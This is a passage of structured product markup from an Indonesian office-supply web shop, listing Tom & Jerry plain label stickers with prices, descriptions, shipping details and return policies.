","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-110","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"110 polos","sku":"T&J-110","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 111 Stiker Kertas","description":"Banyak yang suka alat tulis dari pabrikan sebab banyak jenis dan kategory barang barang atk yang bagus bagus contohnya di toko online atk {{config path=$web\/secure\/base_url$}} coba ke menu anda akan di perlihatkan berbagai jenis dan macam macam untuk dipilih. Jika sudah menemukan barang atk yang cocok di {{config path=$general\/store_information\/name$}} seperti Tom & Jerry Label Polos 111 Stiker Kertas langsung saja klik add to shopping cart dan lengkapi data data nanti selanjutnya sales kami akan menghubungi anda. {{config path=$general\/store_information\/name$}} tempat yang cocok untuk belanja semua kebutuhan sekolah dan kantor anda","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-111.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-111","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"111 polos","sku":"T&J-111","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 112 Stiker Kertas","description":"Supplier stationery grosir dengan katalog lengkap harga murah, terutama yang sudah jelas keaslian produknya. Pastikan kalau anda membeli dari produsen merk di banding produk lain tentu kualitas dan mutu lebih terjamin","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-112.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-112","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"112 polos","sku":"T&J-112","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 113 Stiker Kertas","description":"Selamat datang di website {{config path=$web\/secure\/base_url$}} tempat belanja macam macam kebutuhan kantor dan sekolah. di {{config path=$general\/store_information\/name$}} yang berlokasi di Jakarta Pusat anda akan di berikan banyak pilihan barang barang seperti yang di minati dan di cari penggunanya. memang banyak pembuatnya tapi ada satu produsen yang konsisten memproduksi Tom & Jerry Label Polos 113 Stiker Kertas secara rapi dan berkualitas terbaik adalah. dan untuk memperolehnya masuk aja ke menu","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-113.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-113","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"113 polos","sku":"T&J-113","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 114 Stiker Kertas","description":"kalau sudah biasa menggunakan produk dari biasanya akan susah beralih ke merek lain, memang bisa di maklumi sebab barang barang stationery dari tidak pernah mengecewakan penggunanya, sekali memakai maka akan selalu tidak berani coba coba merek yang lain, seperti satu hasil produknya yang di jual di {{config path=$general\/store_information\/name$}} selalu habis di beli pelanggan. tapi jangan kuatir kami segera isi stok jika mulai menipis. beberapa item dari dalam partai besar bisa di tunggu produksi barangnya","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-114.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-114","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"114 polos","sku":"T&J-114","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 115 Stiker Kertas","description":"Pemasok alat alat stationery kantor dan perlengkapan sekolah memberikan penawaran harga khusus dalam waktu terbatas untuk barang Tom & Jerry Label Polos 115 Stiker Kertas dengan harga spesial dan bukan hanya barang saja yangditawarkan dengan harga murah tetapi semua jenis produksi pun mendapatkan keuntungan diskon yang sama. Belilah kebutuhan kantor dan sekolah anda di toko Bina Mandiri Stationery","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-115.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-115","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"115 polos","sku":"T&J-115","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 116 Stiker Kertas","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual lengkap terutama Tom & Jerry Label Polos 116 Stiker Kertas dengan harga murah terjangkau biasanya harga normal kini dengan potongan harga special menjadi . jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-116.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-116","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"116 polos","sku":"T&J-116","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 117 Stiker Kertas","description":"Kebutuhan akan perlengkapan kantor dan sekolah tersedia di {{config path=$general\/store_information\/name$}} dengan pilihan yang menarik seperti yang sangat bermanfaat dalam pekerjaan dan tugas. Di {{config path=$web\/secure\/base_url$}} anda akan dapat memenuhi kebutuhan umum tanpa perlu lagi mencarinya ke toko atk lain, biar kami saja yang menyiapkannya untuk kamu. yang di jual pun dari merek yang bagus seperti yang mempunyai kelebihan daya tahan dibanding merek atk lain. untuk pembelian dalam jumlah besar bisa menghubungi sales kami","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-117.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-117","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"117 polos","sku":"T&J-117","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 118 Stiker Kertas","description":"Jual produk stationery terbaik merek dan macam macam lainnya secara grosir bisa eceran juga bisa contohnya Tom & Jerry Label Polos 118 Stiker Kertas yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-118.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","